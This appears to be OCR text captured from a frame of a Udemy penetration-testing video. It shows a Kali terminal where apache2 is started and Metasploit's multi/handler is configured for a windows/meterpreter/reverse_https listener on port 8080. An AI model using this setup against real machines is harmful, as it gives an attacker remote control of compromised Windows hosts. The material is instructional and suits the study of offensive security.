 Applications Places Terminator Thu 19:19 1
root@kali: ~
root@kali: ~ 146x7
root@kali:~# go/meterpreter/rev_https, port 8080^C
root@kali:~# service apache2 start
root@kali:~#
root@kali: ~ 146x31
LPORT => 8080
msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_https):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.20.14.213 yes The local listener hostname
LPORT 8080 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > exploit
[*] Started HTTPS reverse handler on https://10.20.14.213:8080
Udemy